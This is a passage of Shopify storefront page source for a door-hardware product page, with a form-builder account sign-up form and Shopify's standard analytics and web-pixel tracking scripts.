\n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished","vendor":"partsandhardware.com","id":"9373485793585","untranslatedTitle":"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished","url":"\/products\/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished","type":""},"id":"48402498453809","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede.jpg?v=1768322045"},"sku":"14361-BLEM-SCUFFS","title":"Scuffs \/ Scratches","untranslatedTitle":"Scuffs \/ Scratches"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished\",\"vendor\":\"partsandhardware.com\",\"id\":\"9373485793585\",\"untranslatedTitle\":\"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished\",\"url\":\"\/products\/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished\",\"type\":\"\"},\"id\":\"48402498453809\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede.jpg?v=1768322045\"},\"sku\":\"14361-BLEM-SCUFFS\",\"title\":\"Scuffs \/ Scratches\",\"untranslatedTitle\":\"Scuffs \/ Scratches\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9373485793585,"gid":"gid:\/\/shopify\/Product\/9373485793585","vendor":"partsandhardware.com","type":"","handle":"handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished","variants":[{"id":48402498453809,"price":6995,"name":"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished - Scuffs \/ Scratches","public_title":"Scuffs \/ Scratches","sku":"14361-BLEM-SCUFFS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9373485793585,"requestId":"ef8d1fd8-acc7-4a61-93f9-76d7a0e68a59-1768891948"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
